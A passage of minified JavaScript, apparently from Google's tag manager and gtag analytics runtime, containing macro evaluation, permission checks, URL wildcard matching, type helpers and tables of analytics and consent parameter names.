case "tag":var t=a[1];if(!Tf[t])throw Error("Unable to resolve tag reference "+t+".");return{qn:a[2],index:t};case "zb":var v={arg0:a[2],arg1:a[3],ignore_case:a[5]};v[tf.Ta]=a[1];var x=eg(v,b,c),y=!!a[4];return y||x!==2?y!==(x===1):null;default:throw Error("Attempting to expand unknown Value type: "+a[0]+".");}}return a},hg=function(a,b){var c=a[tf.Ta],d=b&&b.event;if(!c)throw Error("Error: No function name given for function call.");var e=Vf[c],f=b&&b.type===2&&(d==null?void 0:d.reportMacroDiscrepancy)&&
e&&bg.indexOf(c)!==-1,g={},h={},l;for(l in a)a.hasOwnProperty(l)&&Lb(l,"vtp_")&&(e&&(g[l]=a[l]),!e||f)&&(h[l.substring(4)]=a[l]);e&&d&&d.cachedModelValues&&(g.vtp_gtmCachedValues=d.cachedModelValues);if(b){if(b.name==null){var n;a:{var p=b.type,q=b.index;if(q==null)n="";else{var r;switch(p){case 2:r=Qf[q];break;case 1:r=Tf[q];break;default:n="";break a}var u=r&&r[tf.sh];n=u?String(u):""}}b.name=n}e&&(g.vtp_gtmEntityIndex=b.index,g.vtp_gtmEntityName=b.name)}var t,v,x;if(f&&cg.indexOf(c)===-1){cg.push(c);
var y=Gb();t=e(g);var z=Gb()-y,C=Gb();v=Pf(c,h,b);x=z-(Gb()-C)}else if(e&&(t=e(g)),!e||f)v=Pf(c,h,b);if(f&&d){d.reportMacroDiscrepancy(d.id,c,void 0,!0);if(ud(t)){var E=!1;if(Array.isArray(t))E=!Array.isArray(v);else if(sd(t))if(sd(v)){if(c==="__gas")a:{for(var G=t,I=v,N=m(Object.keys(G)),ba=N.next();!ba.done;ba=N.next()){var U=ba.value;if(U==="vtp_fieldsToSet"||U==="vtp_contentGroup"||U==="vtp_dimension"||U==="vtp_metric"){var M=G[U],T=I[U.substring(4)];if(ig(U,M,I[U])&&ig(U,M,T))continue;else{E=
!0;break a}}if(U!=="vtp_gtmCachedValues"&&U!=="vtp_gtmEntityIndex"&&U!=="vtp_gtmEntityName"&&U!=="function"&&U!=="instance_name"){var la=G[U];if(!jg(I[U],la)||!jg(I[U.substring(4)],la)){E=!0;break a}}}E=!1}}else E=!0;else E=typeof t==="function"?typeof v!=="function":t!==v;E&&d.reportMacroDiscrepancy(d.id,c)}else t!==v&&d.reportMacroDiscrepancy(d.id,c);x!==void 0&&d.reportMacroDiscrepancy(d.id,c,x)}return e?t:v};
function ig(a,b,c){if(b.length!==c.length)return!1;var d,e;a==="vtp_fieldsToSet"?(d="fieldName",e="value"):(d="index",e=a==="vtp_contentGroup"?"group":a==="vtp_dimension"?"dimension":"metric");for(var f=0;f<b.length;f++)if(!jg(b[f][d],c[f][d])||!jg(b[f][e],c[f][e]))return!1;return!0}
function jg(a,b){return typeof a==="number"?typeof b!=="number"?!1:String(a).length===13?Math.abs(a-b)<1E3:a===b:typeof a==="function"?typeof b==="function":Array.isArray(a)?Array.isArray(b)&&a.length===b.length?!0:!1:sd(a)?sd(b):a===b};function kg(a){var b;b=b===void 0?!1:b;var c,d;return((c=data)==null?0:(d=c.blob)==null?0:d.hasOwnProperty(a))?!!data.blob[a]:b}function D(a){var b;b=b===void 0?"":b;var c,d;return((c=data)==null?0:(d=c.blob)==null?0:d.hasOwnProperty(a))?String(data.blob[a]):b}function lg(a){var b,c;return((b=data)==null?0:(c=b.blob)==null?0:c.hasOwnProperty(a))?Number(data.blob[a]):0}function mg(a){var b;b=b===void 0?[]:b;var c,d,e=(c=data)==null?void 0:(d=c.blob)==null?void 0:d[a];return Array.isArray(e)?e:b}
function ng(a){var b;b=b===void 0?"":b;var c=og(46);return c&&(c==null?0:c.hasOwnProperty(a))?String(c[a]):b}function pg(a,b){var c=og(46);return c&&(c==null?0:c.hasOwnProperty(a))?Number(c[a]):b}function og(a){var b,c;return(b=data)==null?void 0:(c=b.blob)==null?void 0:c[a]};var qg=function(a,b,c){var d;d=Error.call(this,c);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.permissionId=a;this.parameters=b;this.name="PermissionError"};wa(qg,Error);qg.prototype.getMessage=function(){return this.message};function rg(a,b){if(Array.isArray(a)){Object.defineProperty(a,"context",{value:{line:b[0]}});for(var c=1;c<a.length;c++)rg(a[c],b[c])}};function sg(){return function(a,b){var c;var d=tg;a instanceof Ta?(a.C=d,c=a):c=new Ta(a,d);var e=c;b&&e.debugInfo.push(b);throw e;}}function tg(a){if(!a.length)return a;a.push({id:"main",line:0});for(var b=a.length-1;b>0;b--)tb(a[b].id)&&a.splice(b++,1);for(var c=a.length-1;c>0;c--)a[c].line=a[c-1].line;a.splice(0,1);return a};function ug(a){function b(r){for(var u=0;u<r.length;u++)d[r[u]]=!0}for(var c=[],d=[],e=vg(a),f=0;f<Rf.length;f++){var g=Rf[f],h=wg(g,e);if(h){for(var l=g.add||[],n=0;n<l.length;n++)c[l[n]]=!0;b(g.block||[])}else h===null&&b(g.block||[]);}for(var p=[],q=0;q<Tf.length;q++)c[q]&&!d[q]&&(p[q]=!0);return p}
function wg(a,b){for(var c=a["if"]||[],d=0;d<c.length;d++){var e=b(c[d]);if(e===0)return!1;if(e===2)return null}for(var f=a.unless||[],g=0;g<f.length;g++){var h=b(f[g]);if(h===2)return null;if(h===1)return!1}return!0}function vg(a){var b=[];return function(c){b[c]===void 0&&(b[c]=eg(Sf[c],a));return b[c]}};function xg(a,b){b[tf.pk]&&typeof a==="string"&&(a=b[tf.pk]===1?a.toLowerCase():a.toUpperCase());b.hasOwnProperty(tf.rk)&&a===null&&(a=b[tf.rk]);b.hasOwnProperty(tf.tk)&&a===void 0&&(a=b[tf.tk]);b.hasOwnProperty(tf.sk)&&a===!0&&(a=b[tf.sk]);b.hasOwnProperty(tf.qk)&&a===!1&&(a=b[tf.qk]);return a};var yg=function(){this.C={}},Ag=function(a,b){var c=zg.C,d;(d=c.C)[a]!=null||(d[a]=[]);c.C[a].push(function(){return b.apply(null,za(Da.apply(0,arguments)))})};function Cg(a,b,c,d){if(a)for(var e=0;e<a.length;e++){var f=void 0,g="A policy function denied the permission request";try{f=a[e](b,c,d),g+="."}catch(h){g=typeof h==="string"?g+(": "+h):h instanceof Error?g+(": "+h.message):g+"."}if(!f)throw new qg(c,d,g);}}
function Dg(a,b,c){return function(d){if(d){var e=a.C[d],f=a.C.all;if(e||f){var g=c.apply(void 0,[d].concat(za(Da.apply(1,arguments))));Cg(e,b,d,g);Cg(f,b,d,g)}}}};var Gg=function(a,b){var c=this;this.H={};this.C=new yg;var d={},e={},f=Dg(this.C,a,function(g){return g&&d[g]?d[g].apply(void 0,[g].concat(za(Da.apply(1,arguments)))):{}});zb(b,function(g,h){function l(p){var q=Da.apply(1,arguments);if(!n[p])throw Eg(p,{},"The requested additional permission "+p+" is not configured.");f.apply(null,[p].concat(za(q)))}var n={};zb(h,function(p,q){var r=Fg(p,q);n[p]=r.assert;d[p]||(d[p]=r.U);r.kn&&!e[p]&&(e[p]=r.kn)});c.H[g]=function(p,q){var r=n[p];if(!r)throw Eg(p,
{},"The requested permission "+p+" is not configured.");var u=Array.prototype.slice.call(arguments,0);r.apply(void 0,u);f.apply(void 0,u);var t=e[p];t&&t.apply(null,[l].concat(za(u.slice(1))))}})},Hg=function(a){return zg.H[a]||function(){}};function Fg(a,b){var c=dg(a,b);c.vtp_permissionName=a;c.vtp_createPermissionError=Eg;try{return hg(c)}catch(d){return{assert:function(e){throw new qg(e,{},"Permission "+e+" is unknown.");},U:function(){throw new qg(a,{},"Permission "+a+" is unknown.");}}}}
function Eg(a,b,c){return new qg(a,b,c)};var Ig=D(5),Jg=D(20),Kg=D(1),Lg=!1;var Mg={};Mg.Vn=kg(29);Mg.Jq=kg(28);var F={M:{no:1,qo:2,Wm:3,Dm:4,Ak:5,Bk:6,Ep:7,ro:8,Dp:9,mo:10,lo:11,Om:12,Km:13,hk:14,ao:15,co:16,ym:17,Ck:18,vm:19,oo:20,Qp:21,ho:22,bo:23,eo:24,yk:25,fk:26,Zp:27,Xl:28,hm:29,gm:30,fm:31,am:32,Yl:33,Zl:34,Ul:35,Tl:36,Vl:37,Wl:38,Bp:39}};F.M[F.M.no]="CREATE_EVENT_SOURCE";F.M[F.M.qo]="EDIT_EVENT";F.M[F.M.Wm]="TRAFFIC_TYPE";F.M[F.M.Dm]="REFERRAL_EXCLUSION";F.M[F.M.Ak]="ECOMMERCE_FROM_GTM_TAG";F.M[F.M.Bk]="ECOMMERCE_FROM_GTM_UA_SCHEMA";F.M[F.M.Ep]="GA_SEND";F.M[F.M.ro]="EM_FORM";F.M[F.M.Dp]="GA_GAM_LINK";
F.M[F.M.mo]="CREATE_EVENT_AUTO_PAGE_PATH";F.M[F.M.lo]="CREATED_EVENT";F.M[F.M.Om]="SIDELOADED";F.M[F.M.Km]="SGTM_LEGACY_CONFIGURATION";F.M[F.M.hk]="CCD_EM_EVENT";F.M[F.M.ao]="AUTO_REDACT_EMAIL";F.M[F.M.co]="AUTO_REDACT_QUERY_PARAM";F.M[F.M.ym]="MULTIPLE_PAGEVIEW_FROM_CONFIG";F.M[F.M.Ck]="EM_EVENT_SENT_BEFORE_CONFIG";F.M[F.M.vm]="LOADED_VIA_CST_OR_SIDELOADING";F.M[F.M.oo]="DECODED_PARAM_MATCH";F.M[F.M.Qp]="NON_DECODED_PARAM_MATCH";F.M[F.M.ho]="CCD_EVENT_SGTM";F.M[F.M.bo]="AUTO_REDACT_EMAIL_SGTM";
F.M[F.M.eo]="AUTO_REDACT_QUERY_PARAM_SGTM";F.M[F.M.yk]="DAILY_LIMIT_REACHED";F.M[F.M.fk]="BURST_LIMIT_REACHED";F.M[F.M.Zp]="SHARED_USER_ID_SET_AFTER_REQUEST";F.M[F.M.Xl]="GA4_MULTIPLE_SESSION_COOKIES";F.M[F.M.hm]="INVALID_GA4_SESSION_COUNT";F.M[F.M.gm]="INVALID_GA4_LAST_EVENT_TIMESTAMP";F.M[F.M.fm]="INVALID_GA4_JOIN_TIMER";F.M[F.M.am]="GA4_STALE_SESSION_COOKIE_SELECTED";F.M[F.M.Yl]="GA4_SESSION_COOKIE_GS1_READ";F.M[F.M.Zl]="GA4_SESSION_COOKIE_GS2_READ";F.M[F.M.Ul]="GA4_DL_PARAM_RECOVERY_AVAILABLE";
F.M[F.M.Tl]="GA4_DL_PARAM_RECOVERY_APPLIED";F.M[F.M.Vl]="GA4_GOOGLE_SIGNALS_ALLOWED";F.M[F.M.Wl]="GA4_GOOGLE_SIGNALS_ENABLED";F.M[F.M.Bp]="GA4_FALLBACK_REQUEST";var Sg={},Tg=(Sg.uaa=!0,Sg.uab=!0,Sg.uafvl=!0,Sg.uamb=!0,Sg.uam=!0,Sg.uap=!0,Sg.uapv=!0,Sg.uaw=!0,Sg);
var ah=function(a,b){for(var c=0;c<b.length;c++){var d=a,e=b[c];if(!Zg.exec(e))throw Error("Invalid key wildcard");var f=e.indexOf(".*"),g=f!==-1&&f===e.length-2,h=g?e.slice(0,e.length-2):e,l;a:if(d.length===0)l=!1;else{for(var n=d.split("."),p=0;p<n.length;p++)if(!$g.exec(n[p])){l=!1;break a}l=!0}if(!l||h.length>d.length||!g&&d.length!==e.length?0:g?Lb(d,h)&&(d===h||d.charAt(h.length)==="."):d===h)return!0}return!1},$g=/^[a-z$_][\w-$]*$/i,Zg=/^(?:[a-z_$][a-z-_$0-9]*\.)*[a-z_$][a-z-_$0-9]*(?:\.\*)?$/i;
var bh=["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"];function ch(a,b){var c=String(a),d=String(b),e=c.length-d.length;return e>=0&&c.indexOf(d,e)===e}function dh(a,b){return String(a).split(",").indexOf(String(b))>=0}var eh=new yb;function fh(a,b,c){var d=c?"i":void 0;try{var e=String(b)+String(d),f=eh.get(e);f||(f=new RegExp(b,d),eh.set(e,f));return f.test(a)}catch(g){return!1}}function gh(a,b){return String(a).indexOf(String(b))>=0}
function hh(a,b){return String(a)===String(b)}function ih(a,b){return Number(a)>=Number(b)}function jh(a,b){return Number(a)<=Number(b)}function kh(a,b){return Number(a)>Number(b)}function lh(a,b){return Number(a)<Number(b)}function mh(a,b){return Lb(String(a),String(b))};
var nh=function(a,b){return a.length&&b.length&&a.lastIndexOf(b)===a.length-b.length},oh=function(a,b){var c=b.charAt(b.length-1)==="*"||b==="/"||b==="/*";nh(b,"/*")&&(b=b.slice(0,-2));nh(b,"?")&&(b=b.slice(0,-1));var d=b.split("*");if(!c&&d.length===1)return a===d[0];for(var e=-1,f=0;f<d.length;f++){var g=d[f];if(g){e=a.indexOf(g,e);if(e===-1||f===0&&e!==0)return!1;e+=g.length}}if(c||e===a.length)return!0;var h=d[d.length-1];return a.lastIndexOf(h)===a.length-h.length},ph=function(a){return a.protocol===
"https:"&&(!a.port||a.port==="443")},sh=function(a,b){var c;if(!(c=!ph(a))){var d;a:{var e=a.hostname.split(".");if(e.length<2)d=!1;else{for(var f=0;f<e.length;f++)if(!qh.exec(e[f])){d=!1;break a}d=!0}}c=!d}if(c)return!1;for(var g=0;g<b.length;g++){var h;var l=a,n=b[g];if(!rh.exec(n))throw Error("Invalid Wildcard");var p=n.slice(8),q=p.slice(0,p.indexOf("/")),r;var u=l.hostname,t=q;if(Lb(t,"*.")){t=t.slice(2);var v=u.toLowerCase().indexOf(t.toLowerCase());r=v===-1?!1:u.length===t.length?!0:u.length!==
t.length+v?!1:u[v-1]==="."}else r=u.toLowerCase()===t.toLowerCase();if(r){var x=p.slice(p.indexOf("/"));h=oh(l.pathname+l.search,x)?!0:!1}else h=!1;if(h)return!0}return!1},qh=/^[a-z0-9-]+$/i,rh=/^https:\/\/(\*\.|)((?:[a-z0-9-]+\.)+[a-z0-9-]+)\/(.*)$/i;var th=/^([a-z][a-z0-9]*):(!|\?)(\*|string|boolean|number|Fn|PixieMap|List|OpaqueValue)$/i,uh={Fn:"function",PixieMap:"Object",List:"Array"};
function vh(a,b){for(var c=["input:!*"],d=0;d<c.length;d++){var e=th.exec(c[d]);if(!e)throw Error("Internal Error in "+a);var f=e[1],g=e[2]==="!",h=e[3],l=b[d];if(l==null){if(g)throw Error("Error in "+a+". Required argument "+f+" not supplied.");}else if(h!=="*"){var n=typeof l;l instanceof Ad?n="Fn":l instanceof wd?n="List":l instanceof cb?n="PixieMap":l instanceof Hd?n="PixiePromise":l instanceof Fd&&(n="OpaqueValue");if(n!==h)throw Error("Error in "+a+". Argument "+f+" has type "+((uh[n]||n)+", which does not match required type ")+
((uh[h]||h)+"."));}}}function H(a,b,c){for(var d=[],e=m(c),f=e.next();!f.done;f=e.next()){var g=f.value;g instanceof Ad?d.push("function"):g instanceof wd?d.push("Array"):g instanceof cb?d.push("Object"):g instanceof Hd?d.push("Promise"):g instanceof Fd?d.push("OpaqueValue"):d.push(typeof g)}return Error("Argument error in "+a+". Expected argument types ["+(b.join(",")+"], but received [")+(d.join(",")+"]."))}function wh(a){return a instanceof cb}function xh(a){return wh(a)||a===null||yh(a)}
function zh(a){return a instanceof Ad}function Ah(a){return zh(a)||a===null||yh(a)}function Bh(a){return a instanceof wd}function Ch(a){return a instanceof Fd}function Dh(a){return typeof a==="string"}function Eh(a){return Dh(a)||a===null||yh(a)}function Fh(a){return typeof a==="boolean"}function Gh(a){return Fh(a)||yh(a)}function Hh(a){return Fh(a)||a===null||yh(a)}function Ih(a){return typeof a==="number"}function yh(a){return a===void 0};function Jh(a){return""+a}
function Kh(a,b){var c=[];return c};function Lh(a,b){var c=new Ad(a,function(){for(var d=Array.prototype.slice.call(arguments,0),e=0;e<d.length;e++)d[e]=this.evaluate(d[e]);try{return b.apply(this,d)}catch(g){throw Ua(g);}});c.Ua();return c}
function Mh(a,b){var c=new cb,d;for(d in b)if(b.hasOwnProperty(d)){var e=b[d];rb(e)?c.set(d,Lh(a+"_"+d,e)):sd(e)?c.set(d,Mh(a+"_"+d,e)):(tb(e)||sb(e)||typeof e==="boolean")&&c.set(d,e)}c.Ua();return c};function Nh(a,b){if(!Dh(a))throw H(this.getName(),["string"],arguments);if(!Eh(b))throw H(this.getName(),["string","undefined"],arguments);var c={},d=new cb;return d=Mh("AssertApiSubject",
c)};function Oh(a,b){if(!Eh(b))throw H(this.getName(),["string","undefined"],arguments);if(a instanceof Hd)throw Error("Argument actual cannot have type Promise. Assertions on asynchronous code aren't supported.");var c={},d=new cb;return d=Mh("AssertThatSubject",c)};function Ph(a){return function(){for(var b=Da.apply(0,arguments),c=[],d=this.K,e=0;e<b.length;++e)c.push(B(b[e],d));return Id(a.apply(null,c))}}function Qh(){for(var a=Math,b=Rh,c={},d=0;d<b.length;d++){var e=b[d];a.hasOwnProperty(e)&&(c[e]=Ph(a[e].bind(a)))}return c};function Sh(a){return a!=null&&Lb(a,"__cvt_")};function Th(a){var b;return b};function Uh(a){var b;if(!Dh(a))throw H(this.getName(),["string"],arguments);try{b=decodeURIComponent(a)}catch(c){}return b};function Vh(a){try{return encodeURI(a)}catch(b){}};function Wh(a){try{return encodeURIComponent(String(a))}catch(b){}};function ai(a){if(!Eh(a))throw H(this.getName(),["string|undefined"],arguments);};function bi(a){var b=1,c,d,e;if(a)for(b=0,d=a.length-1;d>=0;d--)e=a.charCodeAt(d),b=(b<<6&268435455)+e+(e<<14),c=b&266338304,b=c!==0?b^c>>21:b;return b};function ci(a){var b=B(a);return bi(b?""+b:"")};function di(a,b){if(!Ih(a)||!Ih(b))throw H(this.getName(),["number","number"],arguments);return wb(a,b)};function ei(){return(new Date).getTime()};function fi(a){if(a===null)return"null";if(a instanceof wd)return"array";if(a instanceof Ad)return"function";if(a instanceof Fd){var b=a.getValue();if((b==null?void 0:b.constructor)===void 0||b.constructor.name===void 0){var c=String(b);return c.substring(8,c.length-1)}return String(b.constructor.name)}return typeof a};function gi(a){function b(c){return function(d){try{return c(d)}catch(e){(Lg||Mg.Vn)&&a.call(this,e.message)}}}return{parse:b(function(c){return Id(JSON.parse(c))}),stringify:b(function(c){return JSON.stringify(B(c))}),publicName:"JSON"}};function hi(a){return Bb(B(a,this.K))};function ii(a){return Number(B(a,this.K))};function ji(a){return a===null?"null":a===void 0?"undefined":a.toString()};function ki(a,b,c){var d=null,e=!1;if(!Bh(a)||!Dh(b)||!Dh(c))throw H(this.getName(),["Array","string","string"],arguments);d=new cb;for(var f=0;f<a.length();f++){var g=a.get(f);g instanceof cb&&g.has(b)&&g.has(c)&&(d.set(g.get(b),g.get(c)),e=!0)}return e?d:null};var Rh="floor ceil round max min abs pow sqrt".split(" ");function li(){var a={};return{Sq:function(b){return a.hasOwnProperty(b)?a[b]:void 0},Sn:function(b,c){a[b]=c},reset:function(){a={}}}}function mi(a,b){return function(){return Ad.prototype.invoke.apply(a,[b].concat(za(Da.apply(0,arguments))))}}
function ni(a,b){if(!Dh(a))throw H(this.getName(),["string","any"],arguments);}
function oi(a,b){if(!Dh(a)||!wh(b))throw H(this.getName(),["string","PixieMap"],arguments);};var pi={};var qi=function(a){var b=new cb;if(a instanceof wd)for(var c=a.ya(),d=0;d<c.length;d++){var e=c[d];a.has(e)&&b.set(e,a.get(e))}else if(a instanceof Ad)for(var f=a.ya(),g=0;g<f.length;g++){var h=f[g];b.set(h,a.get(h))}else for(var l=0;l<a.length;l++)b.set(l,a[l]);return b};
pi.keys=function(a){vh(this.getName(),arguments);if(a instanceof wd||a instanceof Ad||typeof a==="string")a=qi(a);if(a instanceof cb||a instanceof Hd)return new wd(a.ya());return new wd};
pi.values=function(a){vh(this.getName(),arguments);if(a instanceof wd||a instanceof Ad||typeof a==="string")a=qi(a);if(a instanceof cb||a instanceof Hd)return new wd(a.Ec());return new wd};
pi.entries=function(a){vh(this.getName(),arguments);if(a instanceof wd||a instanceof Ad||typeof a==="string")a=qi(a);if(a instanceof cb||a instanceof Hd)return new wd(a.fc().map(function(b){return new wd(b)}));return new wd};
pi.freeze=function(a){(a instanceof cb||a instanceof Hd||a instanceof wd||a instanceof Ad)&&a.Ua();return a};pi.delete=function(a,b){if(a instanceof cb&&!a.Ab())return a.remove(b),!0;return!1};function J(a,b){var c=Da.apply(2,arguments),d=a.K.qb();if(!d)throw Error("Missing program state.");if(d.Rr){try{d.ln.apply(null,[b].concat(za(c)))}catch(e){throw kb("TAGGING",21),e;}return}d.ln.apply(null,[b].concat(za(c)))};var vi=function(){this.H={};this.C={};this.P=!0;};vi.prototype.get=function(a,b){var c=this.contains(a)?this.H[a]:void 0;return c};vi.prototype.contains=function(a){return this.H.hasOwnProperty(a)};
vi.prototype.add=function(a,b,c){if(this.contains(a))throw Error("Attempting to add a function which already exists: "+a+".");if(this.C.hasOwnProperty(a))throw Error("Attempting to add an API with an existing private API name: "+a+".");this.H[a]=c?void 0:rb(b)?Lh(a,b):Mh(a,b)};function wi(a,b){var c=void 0;return c};function xi(){var a={};
return a};var K={m:{Ka:"ad_personalization",W:"ad_storage",X:"ad_user_data",ja:"analytics_storage",nc:"region",ia:"consent_updated",Jg:"wait_for_update",so:"app_remove",uo:"app_store_refund",vo:"app_store_subscription_cancel",wo:"app_store_subscription_convert",xo:"app_store_subscription_renew",yo:"consent_update",zo:"conversion",Ek:"add_payment_info",Fk:"add_shipping_info",ee:"add_to_cart",fe:"remove_from_cart",Gk:"view_cart",jd:"begin_checkout",Ms:"generate_lead",he:"select_item",oc:"view_item_list",Ic:"select_promotion",
qc:"view_promotion",Bb:"purchase",ie:"refund",rc:"view_item",Hk:"add_to_wishlist",Ao:"exception",Bo:"first_open",Co:"first_visit",ma:"gtag.config",Cb:"gtag.get",Do:"in_app_purchase",sc:"page_view",Eo:"screen_view",Fo:"session_start",Go:"source_update",Ho:"timing_complete",Io:"track_social",je:"user_engagement",Jo:"user_id_update",Ze:"gclid_link_decoration_source",af:"gclid_storage_source",uc:"gclgb",tb:"gclid",Ik:"gclid_len",ke:"gclgs",me:"gcllp",ne:"gclst",La:"ads_data_redaction",bf:"gad_source",
cf:"gad_source_src",kd:"gclid_url",Jk:"gclsrc",df:"gbraid",oe:"wbraid",Sb:"allow_ad_personalization_signals",ef:"allow_custom_scripts",ff:"allow_direct_google_requests",Pg:"allow_display_features",bi:"allow_enhanced_conversions",vc:"allow_google_signals",di:"allow_interest_groups",Ko:"app_id",Lo:"app_installer_id",Mo:"app_name",No:"app_version",ld:"auid",Ns:"auto_detection_enabled",Kk:"auto_event",Lk:"aw_remarketing",ei:"aw_remarketing_only",hf:"discount",jf:"aw_feed_country",kf:"aw_feed_language",
oa:"items",lf:"aw_merchant_id",fi:"aw_basket_type",nf:"campaign_content",pf:"campaign_id",qf:"campaign_medium",rf:"campaign_name",tf:"campaign",uf:"campaign_source",vf:"campaign_term",Tb:"client_id",Mk:"rnd",gi:"consent_update_type",Oo:"content_group",Po:"content_type",Db:"conversion_cookie_prefix",hi:"conversion_id",ub:"conversion_linker",Qg:"conversion_linker_disabled",md:"conversion_api",Rg:"cookie_deprecation",Eb:"cookie_domain",wb:"cookie_expires",Ub:"cookie_flags",nd:"cookie_name",wc:"cookie_path",
ab:"cookie_prefix",od:"cookie_update",Jc:"country",kb:"currency",Sg:"customer_buyer_stage",qe:"customer_lifetime_value",Tg:"customer_loyalty",Ug:"customer_ltv_bucket",se:"custom_map",Vg:"gcldc",pd:"dclid",Nk:"debug_mode",Ia:"developer_id",Qo:"disable_merchant_reported_purchases",Kc:"dc_custom_params",Ok:"dc_natural_search",Ro:"dynamic_event_settings",Pk:"affiliation",Wg:"checkout_option",ii:"checkout_step",Qk:"coupon",wf:"item_list_name",ji:"list_name",So:"promotions",rd:"shipping",Rk:"tax",Xg:"engagement_time_msec",
Yg:"enhanced_client_id",To:"enhanced_conversions",Os:"enhanced_conversions_automatic_settings",te:"estimated_delivery_date",xf:"event_callback",Uo:"event_category",Lc:"event_developer_id_string",Vo:"event_label",Mc:"event",ki:"event_settings",Zg:"event_timeout",Wo:"description",Xo:"fatal",Yo:"experiments",li:"firebase_id",yf:"first_party_collection",ah:"_x_20",xc:"_x_19",Zo:"flight_error_code",ap:"flight_error_message",Sk:"fl_activity_category",Tk:"fl_activity_group",mi:"fl_advertiser_id",Uk:"fl_ar_dedupe",
zf:"match_id",Vk:"fl_random_number",Wk:"tran",Xk:"u",bh:"gac_gclid",ue:"gac_wbraid",Yk:"gac_wbraid_multiple_conversions",bp:"ga_restrict_domain",Zk:"ga_temp_client_id",cp:"ga_temp_ecid",ve:"gdpr_applies",al:"geo_granularity",Af:"value_callback",Bf:"value_key",Fb:"google_analysis_params",we:"_google_ng",Cf:"google_signals",ep:"google_tld",eh:"gpp_sid",fh:"gpp_string",gh:"groups",bl:"gsa_experiment_id",Df:"gtag_event_feature_usage",fl:"gtm_up",ud:"iframe_state",Ef:"ignore_referrer",il:"internal_traffic_results",
jl:"_is_fpm",Oc:"is_legacy_converted",Pc:"is_legacy_loaded",ni:"is_passthrough",xe:"_lps",lb:"language",hh:"legacy_developer_id_string",cb:"linker",Ff:"accept_incoming",Qc:"decorate_forms",sa:"domains",vd:"url_position",yc:"merchant_feed_label",zc:"merchant_feed_language",Ac:"merchant_id",kl:"method",fp:"name",ml:"navigation_type",ye:"new_customer",ih:"non_interaction",hp:"optimize_id",nl:"page_hostname",Gf:"page_path",Xa:"page_referrer",Gb:"page_title",jp:"passengers",ol:"phone_conversion_callback",
kp:"phone_conversion_country_code",pl:"phone_conversion_css_class",lp:"phone_conversion_ids",ql:"phone_conversion_number",rl:"phone_conversion_options",mp:"_platinum_request_status",np:"_protected_audience_enabled",Rc:"quantity",jh:"redact_device_info",sl:"referral_exclusion_definition",Ps:"_request_start_time",Vb:"restricted_data_processing",op:"retoken",pp:"sample_rate",oi:"screen_name",Sc:"screen_resolution",tl:"_script_source",qp:"search_term",wd:"send_page_view",xd:"send_to",yd:"server_container_url",
rp:"session_attributes_encoded",kh:"session_duration",mh:"session_engaged",ri:"session_engaged_time",mb:"session_id",nh:"session_number",Hf:"_shared_user_id",zd:"delivery_postal_code",Qs:"_tag_firing_delay",Rs:"_tag_firing_time",Ss:"temporary_client_id",vl:"testonly",tp:"_timezone",si:"topmost_url",oh:"tracking_id",ui:"traffic_type",Ba:"transaction_id",wl:"transaction_id_source",Tc:"transport_url",up:"trip_type",Bd:"update",Hb:"url_passthrough",xl:"uptgs",If:"_user_agent_architecture",Jf:"_user_agent_bitness",
Kf:"_user_agent_full_version_list",Lf:"_user_agent_mobile",Mf:"_user_agent_model",Nf:"_user_agent_platform",Of:"_user_agent_platform_version",Pf:"_user_agent_wow64",Ib:"user_data",yl:"user_data_auto_latency",zl:"user_data_auto_meta",Al:"user_data_auto_multi",Bl:"user_data_auto_selectors",Cl:"user_data_auto_status",Jb:"user_data_mode",Dl:"user_data_settings",Oa:"user_id",Bc:"user_properties",El:"_user_region",Qf:"us_privacy_string",Ca:"value",Fl:"wbraid_multiple_conversions",Uc:"_fpm_parameters",Ci:"_host_name",
im:"_in_page_command",Ei:"_ip_override",om:"_is_passthrough_cid",yh:"_measurement_type",Id:"non_personalized_ads",Ri:"_sst_parameters",Yp:"sgtm_geo_user_country",pe:"conversion_label",xa:"page_location",sd:"_extracted_data",Nc:"global_developer_id_string",ze:"tc_privacy_string"}};var yi={},zi=(yi[K.m.ia]="gcu",yi[K.m.uc]="gclgb",yi[K.m.tb]="gclaw",yi[K.m.Ik]="gclid_len",yi[K.m.ke]="gclgs",yi[K.m.me]="gcllp",yi[K.m.ne]="gclst",yi[K.m.ld]="auid",yi[K.m.Kk]="ae",yi[K.m.hf]="dscnt",yi[K.m.jf]="fcntr",yi[K.m.kf]="flng",yi[K.m.lf]="mid",yi[K.m.fi]="bttype",yi[K.m.Tb]="gacid",yi[K.m.pe]="label",yi[K.m.md]="capi",yi[K.m.Rg]="pscdl",yi[K.m.kb]="currency_code",yi[K.m.Sg]="clobs",yi[K.m.qe]="vdltv",yi[K.m.Tg]="clolo",yi[K.m.Ug]="clolb",yi[K.m.Nk]="_dbg",yi[K.m.te]="oedeld",yi[K.m.Lc]=
"edid",yi[K.m.bh]="gac",yi[K.m.ue]="gacgb",yi[K.m.Yk]="gacmcov",yi[K.m.ve]="gdpr",yi[K.m.Nc]="gdid",yi[K.m.we]="_ng",yi[K.m.eh]="gpp_sid",yi[K.m.fh]="gpp",yi[K.m.bl]="gsaexp",yi[K.m.Df]="_tu",yi[K.m.ud]="frm",yi[K.m.ni]="gtm_up",yi[K.m.xe]="lps",yi[K.m.hh]="did",yi[K.m.yc]="fcntr",yi[K.m.zc]="flng",yi[K.m.Ac]="mid",yi[K.m.ye]=void 0,yi[K.m.Gb]="tiba",yi[K.m.Vb]="rdp",yi[K.m.mb]="ecsid",yi[K.m.Hf]="ga_uid",yi[K.m.zd]="delopc",yi[K.m.ze]="gdpr_consent",yi[K.m.Ba]="oid",yi[K.m.wl]="oidsrc",yi[K.m.xl]=
"uptgs",yi[K.m.If]="uaa",yi[K.m.Jf]="uab",yi[K.m.Kf]="uafvl",yi[K.m.Lf]="uamb",yi[K.m.Mf]="uam",yi[K.m.Nf]="uap",yi[K.m.Of]="uapv",yi[K.m.Pf]="uaw",yi[K.m.yl]="ec_lat",yi[K.m.zl]="ec_meta",yi[K.m.Al]="ec_m",yi[K.m.Bl]="ec_sel",yi[K.m.Cl]="ec_s",yi[K.m.Jb]="ec_mode",yi[K.m.Oa]="userId",yi[K.m.Qf]="us_privacy",yi[K.m.Ca]="value",yi[K.m.Fl]="mcov",yi[K.m.Ci]="hn",yi[K.m.im]="gtm_ee",yi[K.m.Ei]="uip",yi[K.m.yh]="mt",yi[K.m.Id]="npa",yi[K.m.Yp]="sg_uc",yi[K.m.hi]=null,yi[K.m.Sc]=null,yi[K.m.lb]=null,yi[K.m.oa]=
